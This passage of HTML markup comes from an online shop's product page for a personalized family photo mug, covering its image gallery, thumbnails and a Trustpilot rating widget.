//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1946" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884305170514">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884305203282"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884305203282"
            data-alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1946" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1946" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884305203282">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884305268818"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884305268818"
            data-alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1946" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1946" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884305268818">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884305170514"
              data-media-position="1"
              data-alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=416" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884305203282"
              data-media-position="2"
              data-alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=416" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884305268818"
              data-media-position="3"
              data-alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=416" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/family-custom-photo-family-personalized-mug"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 